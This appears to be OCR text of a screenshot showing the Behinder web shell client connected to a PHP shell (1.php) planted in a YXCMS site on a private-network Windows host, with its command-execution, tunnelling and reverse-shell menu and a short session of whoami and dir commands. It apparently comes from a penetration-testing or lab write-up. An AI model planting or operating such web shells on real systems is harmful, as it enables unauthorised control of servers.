 http://10.203.87.175/yxcms/1.php
URL: http://10.203.87.175/yxcms/1.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/phpStudy/WWW/yxcms/ >whoami'
'whoami'' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/phpStudy/WWW/yxcms/ >whoami
'whoami' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:/phpStudy/WWW/yxcms/ >dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW\yxcms 的目录
2021/10/14 18:12 <DIR> .
2021/10/14 18:12 <DIR> ..
2013/08/20 09:46 175 .htaccess
2021/09/14 14:05 643 1.php
2019/10/13 17:01 <DIR> data
2021/09/14 12:05 536 index.php
2021/10/10 22:01 348,088 out.html
2019/10/13 17:01 <DIR> protected
2019/10/13 17:01 <DIR> public
2013/08/20 09:46 83 robots.txt
2019/10/13 17:01 <DIR> upload
2013/12/25 11:13 920 升级日志.txt
2021/10/11 09:52 0 锟斤拷锟斤拷锟斤拷志.txt
7 个文件 350,445 字节
6 个目录 6,834,806,784 可用字节
C:/phpStudy/WWW/yxcms/ >
目录加载成功 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond